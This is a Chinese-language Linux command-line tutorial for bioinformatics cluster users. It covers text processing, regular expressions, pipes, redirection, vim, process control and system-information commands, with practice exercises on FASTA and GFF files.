- fold 把超过指定宽度的长行切成多行,默认宽度 80,常用于快速查看无换行的长序列/日志而不触发横向滚动
# 输出 'file' 文件的内容。一次输出文件全部内容,大文件请勿直接使用cat输出
$ cat file
a b 1
c d 2
f g 4
s g 3
# -n, 带行号
$ cat -n file
1 a b 1
2 c d 2
3 f g 4
4 s g 3
# -A, 打印特殊字符,比如换行符,制表键
$ cat -A file
a b 1$
c d 2$
f g 4$
s^Ig^I3$
# tac, 逆序输出文件内容,即先打印文件最后一行
$ tac file
s g 3
f g 4
c d 2
a b 1
# 分屏输出文件内容,默认只输出一屏内容
# 敲回车键,一行行显示后面的内容;
# f键,翻页显示
# 空格键:向下翻一页
# pagedown:向下翻一页
# pageup:向上翻一页
# /字符串:向下搜索字符串;注意这个斜杠也是需要输入的,不是在 「:」输入,:也和这个是一个功能
# ?字符串:向上搜索字符串
# n:重复前一个搜索(与 / 或 ?有关)
# N:反向的重复前一个搜索
# g:前进到这个资料的第一行
# G:前进到这个资料的最后一行去(注意是大写)
# q:离开 less 这个程序
$ less ref.fa
# -S, 不自动换行。less默认输出内容超过屏幕宽度会自动换行
$ less -S ref.fa
# -N, 添加行号
$ less -N ref.fa
# 输出文件前5行内容
$ head -n 5 num
1
2
3
4
5
# 输出除最后5行之外的内容
$ head -n -5 num
6
7
8
9
10
# 输出文件最后5行内容
$ tail -n 5 num
6
7
8
9
10
# 输出文件前5行之外的内容
$ tail -n +5 num
6
7
8
9
10
# 文件末尾有更新时,刷新更新内容
$ tail -f result
# 统计文件行数
$ wc -l num
10 num
$ cat file1
1
2
3
4
5
$ cat file2
a
b
c
d
e
# 按列合并两个文件,输出内容默认使用\t作为列之间的分隔符
$ paste file1 file2
1 a
2 b
3 c
4 d
5 e
$ cat file3
1
11
101
40
22
55
33
# 默认按照ASII码排序,对数字的排序与我们直观映像不同
$ sort file3
1
101
11
22
33
40
55
# -n, 按数字大小排序
$ sort -n file3
1
11
22
33
40
55
101
# -h, 按人可读的方式排序
$ sort -h file4
100
1K
1M
1G
# -k, 按指定的列排序
# 以第3列的数字排序
$ sort -nk3 file
w u 0
a b 1
c d 2
s g 3
# --parallel, 多线程
$ sort --parallel=4 file
# -T, 指定临时目录,默认为/tmp目录。对超大文件排序时,需要指定到本地,避免/tmp写满
$ sort -T ./mytem file
# -S, 指定内存。对超大文件需要限制内存使用,避免耗尽节点内存
$ sort -S 5G file
# -r, 逆序输出
$ sort -r
# 对genome.gtf文件先按染色体排序,然后再按位置排序
# sort -k1,4n genome.gtf 达不到所需要的效果,正确使用如下
$ sort -k1,1 -k4,4n genome.gtf
# 一般与sort 配合使用
# 显示重复行,并显示每个重复行的重复数
$ sort ref.fa |uniq -c
1 >chr10
99 NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
# 显示 file1和file2 2个文件内容的不同之处
$ diff file1 file2
# 碱基替换
$ echo "atctcctt"|tr "atcg" "tagc"
tagaggaa
# 大小写转换
$ echo "hello world"|tr 'a-z' 'A-Z'
HELLO WORLD
# 逆序输出
$ echo "hello world"|rev
dlrow olleh
# 碱基互补配对
$ echo "atctcctt"|tr "atcg" "tagc"|rev
aaggagat
# 将 'file' 文件拆分成10kb的小文件
$ split -b 10k file
# 将 'file' 文件拆分成每个只有10行的小文件
$ split -l 10 file
# -f 指定输出的列
# 输出文件第三列
$ cut -f2 genome.gff3|head -n5
gene
mRNA
mRNA
mRNA
mRNA
# -d 指定分隔符,默认为\t
# 输出csv文件的第三列
$ cut -d',' -f3 file.csv|head -n5
# 查找 'ref.fa' 文件中包含 "ACCC" 的行
$ grep "ACCC" ref.fa
# -v, 输出不匹配的行
# 查找 'ref.fa' 文件中不包含 "ACCC" 的行
$ grep -v "ACCC" ref.fa
# -i, 忽略大小写
# 查找 'ref.fa' 文件中包含 "ACCC" 的行,匹配时忽略大小写
$ grep -i "ACCC" ref.fa
# -c, 统计行数
# 查找 'ref.fa' 文件中包含 "ACCC" 的行的行数
$ grep -c "ACCC" ref.fa
# -e, 多模式匹配
# 查找 'ref.fa' 文件中包含 "ACCC" 或 "AGGG" 的行的行数
$ grep -e "ACCC" -e "AGGG" ref.fa
# -w, 匹配整词
# 匹配 word 而不匹配 words
$ grep -w 'word' file
# 查找 'ref.fa' 文件中包含 "ACCC" 的行,以及这行的前2行和后3行
$ grep -A2 -B3 "ACCC" ref.fa
# 打印文件 'file' 第3列
$ awk '{print $3}' file
# 提取文件 'file' 第1和3列,并用\t分隔
$ awk '{print $1"\t"$3}' file
$ awk 'print $1"\t"$3' file
# 打印文件 'file' 的倒数第二列
$ awk '{ print $(NF-1)}' file
# 将 'file' 文件中第三列相加求和
$ awk 'BEGIN{a=0}{a+=$3}END{print "Sum = ", a}' file
# 求第三列的平均值
$ awk 'BEGIN{a=0}{a+=$3}END{print "Average = ", a/NR}' file
# 求第三列的最大值
$ awk 'BEGIN {max = 0} {if ($3>max) max=$3 fi} END {print "Max=", max}' file
# 求第三列最小值
awk 'BEGIN {min = 1999999} {if ($1<min) min=$1 fi} END {print "Min=", min}' file
# 将 'genome.gff3' 文件中代表基因的行打印出来
$ awk '{if($3 == "gene" ){print $0}}' genome.gff3
$ awk '{if($3 == "gene" )print $0}' genome.gff3
# 将 'genome.gff3' 文件中代表基因、位于正链、且序列长度小于1000bp的行打印出来
$ awk '{if($3 == "gene" && $7 == "+" && ($5 -$4)<1000 ){print $0}}' genome.gff3
# 将 'file' 中的 gene 字符全部替换成 GENE
$ sed 's/gene/GENE/g' file
# 给 'file' 中每个单词加个中括号[]
$ sed 's/\w\+/[&]/g' file
# 删除 'file' 第2行
$ sed '2d' file
# 删除 'file' 中的空白行
$ sed '/^$/d' file
# 删除 'file' 中所有开头是test的行
$ sed '/^test/'d file
# 从1行开始,每隔3行插入>,并以行号为序列ID
$ sed '1~2 s/^/>\n/' example.fa|awk '{if($1 ~ />/){print $1NR}else{print $1}}' > example2.fa
# 格式化fa序列文件
fold -w 60 seq.fa > seq_60.fa
# 由于windows和linux中文本的换行符不同,windows下创建的文本在linux下直接使用可能会出错,需要进行格式转换
# windows格式文本换行成unix格式文本
$ dos2unix file
# 打印输出压缩文件
$ zcat file.gz
# 查看压缩文件
$ zless file.gz
# 搜索压缩文件中含字符串 aaaccc 的行
$ zgrep aaaccc file.gz
正则表达式¶
正则表达式(regular expression)是一些具体有特殊含义的符号,组合在一起的共同描述字符或字符串的方法。在 Linux 系统中,正则表达式通常用来对字符或字符串来进行处理,它是用于描述字符排列或匹配模式的一种语言规则。在grep/awk/sed中,经常需要使用正则表达式来处理文本。
https://man.linuxde.net/docs/shell_regex.html
| 正则表达式 | 描述 | 示例 |
|---|---|---|
| ^ | 匹配行开始 | 如:/^sed/匹配所有以sed开头的行 |
| $ | 匹配行结束 | 如:/sed$/匹配所有以sed结尾的行 |
| . | 匹配一个非换行符的任意字符 | 如:/s.d/匹配s后接一个任意字符,最后是d |
| * | 匹配0个或多个字符 | 如:/*sed/匹配所有模板是一个或多个空格后紧跟sed的行 |
| [] | 匹配一个指定范围内的字符 | 如/[ss]ed/匹配sed和Sed |
| [^] | 匹配一个不在指定范围内的字符 | 如:/[^A-RT-Z]ed/匹配不包含A-R和T-Z的一个字母开头,紧跟ed的行 |
| .. | 匹配子串,保存匹配的字符 | 如s/loveable/\1rs,loveable被替换成lovers |
| & | 保存搜索字符用来替换其他字符 | 如s/love/*&*/,love这成**love** |
| \< | 匹配单词的开始 | 如:/\<love/匹配包含以love开头的单词的行 |
| > | 匹配单词的结束 | 如/love>/匹配包含以love结尾的单词的行 |
| x{m} | 重复字符x,m次 | 如:/0{5}/匹配包含5个0的行 |
| x{m,} | 重复字符x,至少m次 | 如:/0{5,}/匹配至少有5个0的行 |
| x{m,n} | 重复字符x,至少m次,不多于n次 | 如:/0{5,10}/匹配5~10个0的行 |
# 匹配含 gl,gf的行
$ grep "g[lf]" file
# 匹配输出序列名称行
$ grep ">.*" ref.fa
# 匹配输出含 google gooogle 的行
$ grep 'go\{2,3\}gl' file
# 删除所有开头是test的行
$ sed '/^test/'d file
# 删除含 google gooogle 的行
$ sed '/go\{2,3\}gl/d' file
# 只打印染色体
awk ' {if ($1 ~ /Chr/) print $0}' genome.gff
管道¶
管道命令(pipe)的作用,是将左侧命令的标准输出转换为标准输入,提供给右侧命令作为参数,使用 | 表示。同一行命令可以使用多个管道。使用管道可以省去很多中间文件
# 大小写转换
echo "hello world"|tr 'a-z' 'A-Z'
# 列出重复行
$ sort ref.fa |uniq -c
# 统计重复行
$ grep "gene" genome.gff|wc -l
# 打印压缩文件第一列
$ zcat genome.gff.gz |awk '{print $1}'
# 找出最常用的5个命令
$ history | awk '{print $2}' | sort | uniq -u | sort -rn | head -5
# 查看CPU型号
$ cat /proc/cpuinfo |grep name|cut -d : -f 2|uniq
# bwa比对后输出排序之后的bam文件
$ bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam
重定向¶
在shell交互环境下,默认的标准输入(standard input)和输出(standard output)是stdin和stdout,即键盘和屏幕:shell中运行的程序默认从键盘读取数据,默认将数据打印到屏幕上。 如果需要更改默认的输入和输出方向,则需要使用重定向功能。
数据重定向主要分为三类:
- stdin 表示标准输入,代码为0,使用<或<<操作符 : 符号<表示以文件内容作为输入 : 符号<<表示输入时的结束符号
- stdout 表示标准输出,代码为1,使用>或>>操作符 : 符号>表示以覆盖的方式将正确的数据输出到指定文件中 : 符号>>表示以追加的方式将正确的数据输出到指定文件中
- stderr 表示标准错误输出,代码为2,使用2>或2>>操作符 : 符号2>表示以覆盖的方式将错误的数据输出到指定文件中 : 符号2>>表示以追加的方式将错误的数据输出到指定文件中
# 取前100行生成新文件
$ head -n 100 file > new
# 提取 'genome.gff3' 中gene相关的部分生成新文件
$ awk '{if($3 == "gene" ){print $0}}' genome.gff3 > gene.gff3
# 将blast结果压缩
blastn -query ./ZS97_cds_10000.fa -db ./MH63_cds -outfmt 6 |gzip > ZS97_cds_10000.gz
# 将2个文件排序再按列合并,最后输出到新文件
$ paste <(sort file1 ) <(sort file2 ) > merge
# 将2个文件解压再按列合并,最后压缩输出到新文件
paste <(gzip -dc file1.gz ) <(gzip -dc file2.gz ) | gzip > merge.gz
# 将压缩文件作为输入
blastn -query <(gzip -dc ZS97_cds_10^6.fa.gz) -db ./MH63_cds -outfmt 6 |gzip > ZS97_cds_10000.gz
# 将fq文件转成fa
zcat ERR365991_1.fastq.gz |cat -n|awk '{if(NR%4 ==2) {n=int($1/4)+1;print ">"n"\n"$2}}' |gzip > reads.fa.gz
命令练习¶
Q1. 将文件 http://hpc.ncpgr.cn/data/seq.fa 下载至自己的目录下
cd ~/zhangsan/
wget http://hpc.ncpgr.cn/data/seq.fa
Q2. 使用 cat 查看 seq.fa 的内容
cat seq.fa
Q3. 使用 head 查看 seq.fa 前5行的内容
head -n5 seq.fa
Q4. 使用 tail 查看 seq.fa 后5行的内容
tail -n5 seq.fa
Q5. 使用 wc 统计 seq.fa 有多少行
wc -l seq.fa
Q6. 统计 seq.fa 中序列条数(即“>”开头的行数)
cat seq.fa|grep ">"|wc -l
Q7. 使用 grep 和 awk 筛选出 seq.fa 中的序列名称而不要描述部分
cat seq.fa|grep ">"|awk '{print $1}'
Q8. 将 seq.fa 中小写的碱基序列 atcg 换成大写的 ATCG,序列名称中的字母不变,结果输出到新的序列文件中 seq1.fa
sed -e '/^>/!s/[atcg]/\U&/g' seq.fa > seq1.fa
Q9. 计算这段序列的反向互补配对的序列 TTTTGAGTGGTGAAAGGTGAGAGGAATAGGAGTAAAAATGTGT
echo 'TTTTGAGTGGTGAAAGGTGAGAGGAATAGGAGTAAAAATGTGT'|tr 'ATCG' 'TAGC'|rev
Q10. 使用 awk 计算 seq.fa 中所有序列行的总碱基数(不含标题行)。
awk '!/^>/ {sum+=length} END {print sum}' seq.fa
Q11. 统计 seq.fa 中碱基出现次数
# 一行超长序列拆成单字符
grep -v '^>' seq.fa | fold -w1 | sort | uniq -c
Q12. 将文件 ~/data/genome.gff.gz 拷贝至自己的目录下然后解压为 genome.gff
cd ~/zhang/
cp ~/data/genome.gff.gz .
gzip -d genome.gff.gz
Q13. 统计 genome.gff 中有多少个基因
# 统计文件第3列为 gene 的数量
awk '$3=="gene"' genome.gff |wc -l
Q14. 将 genome.gff3 文件中代表基因、位于正链、且序列长度小于2000bp的行打印出来
awk '{if($3 == "gene" && $7 == "+" && ($5 -$4)<2000 ){print $0}}' genome.gff
vim¶
Linux下常用的文本编辑器,键盘操作,功能丰富,高度定制, 无数插件, 无限创(zheng)意(teng)
三种模式: 正常模式, 插入模式, 命令模式
vim filename 打开或新建文件,并将光标置于第一行首
常用操作¶
插入模式下执行
i: 在光标前a: 在光标后o: 在下一行新开一行O: 在上一行新开一行backspace/del键: 删除前后字符
正常模式下执行
j或↓: 光标下移k或↑: 光标上移h或←: 光标左移l或→: 光标右移^: 光标移至行首$: 光标移至行尾G: 光标移至文本最后一行数字+G: 光标移至指定的行ctrl+g: 光标跳到上次的行gg: 光标移至文本第一行回车键: 光标移至下一行ctrl+f: 向下翻页ctrl+b: 向上翻页
正常模式下执行
x: 删除光标后一个字符X: 删除光标前一个字符dd: 删除当前行- 在插入模式下可以使用backspace/del键删除字符
u: 撤销操作(类似于word中的ctrl+z)ctrl+r: 撤销u的操作,即回来撤销之前(类似于word中的ctrl+y)
正常模式下执行
v: 移动光标,选择复制范围; 再按v,取消选择V: 上下移动光标,选择整行; 再按V,取消选择ctrl+v: 上下移动光标,选择文本块; 选择特定的列; 再按ctrl+v,取消选择
正常模式下执行
y: 复制,配合选择命令,可以实现复制部分文本p: 在光标后粘贴复制内容yy: 复制整行
命令模式下执行
:w保存修改:wq保存退出(也可以在正常模式下用ZZ代替):!q强制退出:set nu显示文本行号:file显示当前文本文件名:1,$s/hello/HELLO/g将整个文本中的hello替换成HELLO:!ls执行linux命令,如ls
正常模式下执行
ctrl+w s: 水平分割ctrl+w v: 垂直分割ctrl+w hjkl: 在不同窗口间移动
参考: vim自动格式化对齐代码
正常模式下执行
==: 对光标所在行进行自动格式化对齐,会根据代码情况增加或减少缩进。可以在==前面加上数字,指定要同时处理多少行。例如,4==会格式化对齐当前行、以及后面的三行gg=G: 对整个文件都重新格式化对齐
ctrl + x -> ctrl +n: 通过目前正在编辑的这个「文件的内容文件」作为关键词,补齐;ctrl + x -> ctr + f: 以当前目录内的「文件名」作为关键词,予以补齐ctrl + x -> ctrl + o: 以扩展名作为语法补充,以 vim 内置的关键词,予以补齐
基本设置¶
在命令模式下可以对vim进行个性化设置,如显示行号、高亮当前行等,常见设置如下:
| 设置 | 含义 |
|---|---|
| :set nu、:set nonu | 设置与取消行号 |
| :set hlsearch、:set nohlsearch | hlsearch 是 high light search (高亮度搜索)。设置是否将搜索到的字符串反白设置。默认为 hlsearch |
| :set autoindent、:set noautoindent | 是否自动缩排?当你按下 Enter 编辑新的一行时,光标不会在行首,而是在于上一行第一个非空格符处对齐 |
| :set backup | 是否自动存储备份文件,一般是 nobackup 的,如果设置为 backup,那么当你更改任何一个文件时,则源文件会被另存一个文件名为 filename~ 的文件。如:编辑 hosts,设置 :set backup ,那么修改 hosts 时,在同目录下就会产生 hosts~ 的文件 |
| :set ruler | 右下角的状态栏说明,是否显示或不显示该状态的显示 |
| :set shwmode | 是否要显示 ---INSERT-- 之类的提示在左下角的状态栏 |
| :set backpace=(012) | 一般来说,如果我们按下 i 进入编辑模式后,可以利用退格键(baskpace)来删除任意字符的。但是某些 distribution 则不允许如此。此时,可以通过 backpace 来设置,值为 2 时,可以删除任意值;0 或 1 时,仅可删除刚刚输入的字符,而无法删除原本就已经存在的文字 |
| :set all | 显示目前所有的环境参数设置 |
| :syntax on 、 :syntax off | 是否依据程序相关语法显示不同颜色 |
| :set bg=dark、:set bg=light | 可以显示不同颜色色调,预设是 light。如果你常常发现批注的字体深蓝色是在很不容易看,就可以设置为 dark |
| :set cursorline | 高亮显示当前行,当前行显示一条长线 |
常用设置也可写入 ~/.vimrc 中
$ cat ~/.vimrc
" 该文件的注释是使用双引号表达
set hlsearch "高亮度反白
set backspace=2 "可随时用退格键删除
set autoindent "自动缩进
set ruler "可现实最后一列的状态
set showmode "左下角那一列的状态
set nu "在每一行的最前面显示行号
set bg=dark "显示不同的底色色调
syntax on "进行语法检验,颜色显示
set cursorline "高亮显示当前行,当前行显示一条长线
# 保存后,再次打开最明显的就是自动显示行号了,可见是生效了的
插件¶
利用vim插件可以实现更多功能和酷炫的效果,见 Vim 常用插件 & 插件管理
命令练习¶
Q1. 创建文件me.txt,使用 vim 打开 me.txt,然后输入以下内容
i am zhangsan
i am learning linux
Q2. 在vim中复制第2行内容,并将其粘贴5次
Q3. 将所有的am leaning 删除,并更改为 love
Q4. 删除最后2行
进程管理¶
进程(process)即运行中的程序,同一个程序可以有多个进程在运行。
PID :进程 ID, 每个进程都会从内核获取一个唯一的 ID 值。
作为用户需要了解自己正在跑的进程,用了多少CPU资源、内存等,知道怎么杀死进程、挂起进程、在后台跑程序、长期稳定地跑程序等。
$ top
top - 09:13:17 up 129 days, 17:21, 1 user, load average: 32.10, 27.60, 25.74
Tasks: 462 total, 9 running, 453 sleeping, 0 stopped, 0 zombie
%Cpu(s): 90.0 us, 5.5 sy, 0.0 ni, 4.6 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 39570169+total, 15617606+free, 23756960+used, 1956012 buff/cache
KiB Swap: 4194300 total, 2389376 free, 1804924 used. 15288067+avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
55164 user1 20 0 1191524 667856 2284 S 774.8 0.2 9:26.29 hisat2-align-s
18252 user2 20 0 22.8g 19.3g 1020 R 599.7 5.1 1458:45 overlapInCore
446439 user2 20 0 22.7g 19.2g 1020 R 599.7 5.1 2487:18 overlapInCore
9442 user2 20 0 22.9g 19.3g 1020 R 599.3 5.1 1754:11 overlapInCore
13186 user2 20 0 22.7g 19.2g 1024 R 599.3 5.1 1633:27 overlapInCore
53033 user3 20 0 69.1g 67.9g 1948 R 100.0 18.0 14:23.56 fastlmmc
53415 user3 20 0 69.4g 68.4g 1956 R 99.7 18.1 12:31.07 fastlmmc
55166 user1 20 0 4756 656 472 S 21.6 0.0 0:15.62 gzip
55165 user1 20 0 4756 660 472 R 20.3 0.0 0:14.64 gzip
55162 user1 20 0 137112 4268 596 R 8.0 0.0 0:05.83 perl
55163 user1 20 0 137112 4268 596 S 8.0 0.0 0:05.70 perl
29589 root 0 -20 25.6g 6.9g 2.3g S 1.7 1.8 8821:57 mmfsd
47500 root 0 -20 40136 8384 1392 S 0.3 0.0 93:21.17 lim
55383 root 20 0 166508 2760 1676 R 0.3 0.0 0:00.02 top
1 root 20 0 54424 3120 1568 S 0.0 0.0 27:26.10 systemd
2 root 20 0 0 0 0 S 0.0 0.0 0:09.81 kthreadd
3 root 20 0 0 0 0 S 0.0 0.0 2:47.41 ksoftirqd/0
8 root rt 0 0 0 0 S 0.0 0.0 0:43.65 migration/0
9 root 20 0 0 0 0 S 0.0 0.0 0:00.00 rcu_bh
10 root 20 0 0 0 0 S 0.0 0.0 122:40.09 rcu_sched
11 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 lru-add-drain
12 root rt 0 0 0 0 S 0.0 0.0 0:22.52 watchdog/0
前台任务与后台任务¶
"前台任务"(foreground job)是独占命令行窗口的任务,只有运行完了或者手动中止该任务,才能执行其他命令。如果没有特殊操作,一般用户执行的命令为前台任务。
"后台任务"(background job)通常在不打扰用户其它工作的时候默默地执行(此时可以输入其他的命令)。其特点为:
- 继承当前session(对话)的标准输出(stdout)和标准错误(stderr)。因此,后台任务的所有输出依然会同步地在命令行下显示。
- 不再继承当前session的标准输入(stdin)。你无法向这个任务输入指令了。如果它试图读取标准输入,就会暂停执行(halt)。
可以看到,"后台任务"与"前台任务"的本质区别只有一个:是否继承标准输入。所以,执行后台任务的同时,用户还可以输入其他命令。使用nohup, &, bg, diwown, screen 等命令可让命令在后台运行。
常用命令¶
- top 动态显示系统运行状况 M c
- ps 输出系统所有进程状态 ps aux
- kill 杀死进程或作业 kill –s 9 18 19 -u
- killall 杀死指定名称的进程
- pgrep 查找进程
- nohup 将程序挂起运行, 账号退出不受影响, 一般和&配合使用
- disown 使已经在运行的用户进程 不受用户退出限制
- jobs 查看任务运行状态
- bg 将作业放在后台运行, 与&类似; fg, 将作业放在前台运行
- screen 命令行终端切换软件 -s -ls -d -r; 可尝试更强大的tmux
- & 将程序放后台运行
- Ctrl+z 暂停前台运行作业; Ctrl+c, 杀死前台运行的作业
- time 统计命令运行时间
# 查看当前系统运行的进程,每几秒刷新一次
# M 按进程使用内存排序
# c 查看进程的运行参数
# u 查看指定用户的进程
# q 退出
$ top
top - 09:13:17 up 129 days, 17:21, 1 user, load average: 32.10, 27.60, 25.74
Tasks: 462 total, 9 running, 453 sleeping, 0 stopped, 0 zombie
%Cpu(s): 90.0 us, 5.5 sy, 0.0 ni, 4.6 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 39570169+total, 15617606+free, 23756960+used, 1956012 buff/cache
KiB Swap: 4194300 total, 2389376 free, 1804924 used. 15288067+avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
55164 user1 20 0 1191524 667856 2284 S 774.8 0.2 9:26.29 hisat2-align-s
18252 user2 20 0 22.8g 19.3g 1020 R 599.7 5.1 1458:45 overlapInCore
446439 user2 20 0 22.7g 19.2g 1020 R 599.7 5.1 2487:18 overlapInCore
9442 user2 20 0 22.9g 19.3g 1020 R 599.3 5.1 1754:11 overlapInCore
13186 user2 20 0 22.7g 19.2g 1024 R 599.3 5.1 1633:27 overlapInCore
53033 user3 20 0 69.1g 67.9g 1948 R 100.0 18.0 14:23.56 fastlmmc
53415 user3 20 0 69.4g 68.4g 1956 R 99.7 18.1 12:31.07 fastlmmc
# 输出系统所有进程
$ ps aux
# 根据cpu使用率进行排序
ps -aux --sort -pcpu | less
# 根据内存使用来升序排序
ps -aux --sort -pmem | less
# 杀死进程id(pid)为14234的进程
$ kill 14234
# 强制杀死进程,使用信号9
$ kill -s 9 14234
# 挂起进程,即让进程暂停运行,但不杀掉进程。使用信号19
$ kill -s 19 14234
# 恢复被挂起的进程,即让被暂停的进程恢复运行。使用信号18
$ kill -s 18 14234
# 杀死bwa进程
$ killall bwa
# 杀死用户username的所有进程
$ killall -u username
# 查找所有bwa进程,返回进程id
$ pgrep bwa
9442
13186
18252
446439
# 将bwa放前台运行
$ bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam
# CTRL-z挂起
$ ^Z
[1]+ Stopped bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam
# 放在后台
$ bg %1
[1]+ bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam &
# 查看后台任务
$ jobs
[1]+ Running bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam &
# 将bwa放后台运行,即使远程ssh退出也不影响bwa运行
$ nohup bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam &
# 查看后台任务状态
$ jobs
[1] Running sleep 60 &
[2] Running sleep 60 &
$ jobs
[1] Done sleep 60
[2] Done sleep 60
# 程序在前台运行了一段时间,在不杀掉程序重跑的情况下,将前台作业变为后台作业
# 不放在后台的命令
$ bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam
# CTRL-z挂起
$ ^Z
[1]+ Stopped bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam
# 放在后台
$ bg %1
[1]+ bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam &
# 查看后台任务
$ jobs
[1]+ Running bwa mem -t 8 genome.fa read1.fq.gz read2.fq.gz | samtools sort -@8 -o output_sorted.bam &
# 再使用disown命令
$ disown -h %1
# 查看进程
$ ps -aux |grep bwa
# 在Screen环境下,所有的会话都独立的运行,并拥有各自的编号、输入、输出和窗口缓存。
# 用户可以通过快捷键在不同的窗口下切换,并可以自由的重定向各个窗口的输入和输出。Screen实现了基本的文本操作,如复制粘贴等;
# 还提供了类似滚动条的功能,可以查看窗口状况的历史记录。窗口还可以被分区和命名,还可以监视后台窗口的活动。
# 会话共享 Screen可以让一个或多个用户从不同终端多次登录一个会话,并共享会话的所有特性(比如可以看到完全相同的输出)。
# 它同时提供了窗口访问权限的机制,可以对窗口进行密码保护。
# 新建名为bwa的session
$ screen -S bwa
# 列出所有的session
$ screen -ls
# 远程detach bwa的session
# 在当前这个screen窗口中时,可用ctrl+a ctrl+a 来detach当前session
$ screen -d bwa
# 回到bwa这个session
$ screen -r bwa
# screen配置
$ cat ~/.screenrc
# 显示状态栏,方便区分不同的screen session
hardstatus on
hardstatus alwayslastline
hardstatus string "%{= kw}%-w%{= kG}%{+b}[%n %S %t]%{-b}%{= kw}%+w %=[%Y-%m-%d %c]%{g}%{-}"
# 支持鼠标上下滚动
termcapinfo xterm ti@:te@
# 默认使用bash内置time命令,输出程序运行时间
$ time grep -f file.txt parttern.txt
real 3m3.760s
user 2m47.634s
sys 0m15.635s
# 也可以使用外部time程序 /usr/bin/time
# /usr/bin/time -v 输出各种资源消耗
# \time -v 也可以代替
# time -v 会报错
$ /usr/bin/time -v grep -f file.txt parttern.txt
# /usr/bin/time -f 可指定输出的资源,有多种选项可以使用
# 如 -f "%e %p %M" 可输出程序运行时间(s)、CPU使用占比、最大使用内存(kb)
$ /usr/bin/time -f "%e %P %M" grep -f file.txt parttern.txt
178.44 99% 17553368
# 可以使用alias改写time,或设置TIME环境变量设置time命令输出格式
$ alias time="$(which time) -f '%E real,\t%U user,\t%S sys,\t%K amem,\t%M mmem'"
0:16.89 real, 16.46 user, 0.38 sys, 0 amem, 458512 mmem
$ export TIME='%E real,\t%U user,\t%S sys,\t%t amem,\t%M mmem'
$ /usr/bin/time grep -f file.txt parttern.txt > xxx
0:17.26 real, 16.79 user, 0.41 sys, 0 amem, 457092 mmem
系统信息查看¶
使用Linux系统提供的工具和命令查看磁盘使用、系统负载、内存使用、系统版本等信息。
常用命令¶
- df 显示系统磁盘使用情况 -h
- free 显示系统内存使用情况 -h
- ip 显示系统IP配置
- lscpu 查看CPU配置 lscpu
- lsb_release 查看操作系统版本 -a
- uname 内核版本 -a
- lspci 查看PCI设备,CPU、GPU、网卡等
- uptime 查看系统运行时间、负载信息
- top 查看系统负载等信息
- who 查看登录用户
# 查看/public目录磁盘使用情况
$ df -h /public
Filesystem Size Used Avail Use% Mounted on
public 5.5P 4.3P 1.3P 78% /public
# 查看内存使用情况
$ free -g
total used free shared buff/cache available
Mem: 93 66 12 4 15 16
Swap: 0 0
# 查看IP地址
$ ip a
$ lscpu
Architecture: x86_64
CPU op-mode(s): 32-bit, 64-bit
Byte Order: Little Endian
CPU(s): 40
On-line CPU(s) list: 0-39
Thread(s) per core: 2
Core(s) per socket: 10
Socket(s): 2
NUMA node(s): 2
Vendor ID: GenuineIntel
CPU family: 6
Model: 85
Model name: Intel(R) Xeon(R) Gold 5115 CPU @ 2.40GHz
Stepping: 4
CPU MHz: 2400.000
BogoMIPS: 4800.00
Virtualization: VT-x
L1d cache: 32K
L1i cache: 32K
L2 cache: 1024K
L3 cache: 14080K
NUMA node0 CPU(s): 0-9,20-29
NUMA node1 CPU(s): 10-19,30-39
Flags: fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe syscall nx pdpe1gb rdtscp lm constant_tsc art arch_perfmon pebs bts rep_good nopl xtopology nonstop_tsc aperfmperf eagerfpu pni pclmulqdq dtes64 monitor ds_cpl vmx smx est tm2 ssse3 sdbg fma cx16 xtpr pdcm pcid dca sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand lahf_lm abm 3dnowprefetch epb cat_l3 cdp_l3 intel_ppin intel_pt mba tpr_shadow vnmi flexpriority ept vpid fsgsbase tsc_adjust bmi1 hle avx2 smep bmi2 erms invpcid rtm cqm mpx rdt_a avx512f avx512dq rdseed adx smap clflushopt clwb avx512cd avx512bw avx512vl xsaveopt xsavec xgetbv1 cqm_llc cqm_occup_llc cqm_mbm_total cqm_mbm_local ibpb ibrs stibp dtherm ida arat pln pts hwp_epp pku ospke spec_ctrl intel_stibp
# 查看系统版本, 也可使用 cat /etc/redhat-release。不同linux发行版本查看方式略有不同。
$ lsb_release -a
LSB Version: :core-4.1-amd64:core-4.1-noarch:cxx-4.1-amd64:cxx-4.1-noarch:desktop-4.1-amd64:desktop-4.1-noarch:languages-4.1-amd64:languages-4.1-noarch:printing-4.1-amd64:printing-4.1-noarch
Distributor ID: CentOS
Description: CentOS Linux release 7.5.1804 (Core)
Release: 7.5.1804
Codename: Core
$ cat /etc/redhat-release
CentOS Linux release 7.5.1804 (Core)
# 查看操作系统内存版本
$ uname -a
Linux localhost 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
# 查看系统运行时间和负载
$ uptime
11:11:42 up 69 days, 23:25, 200 usergroup, load average: 6.10, 8.08, 6.46
# 查看系统负载、内存消耗、进程运行情况
$ top
top - 09:13:17 up 129 days, 17:21, 1 user, load average: 32.10, 27.60, 25.74
Tasks: 462 total, 9 running, 453 sleeping, 0 stopped, 0 zombie
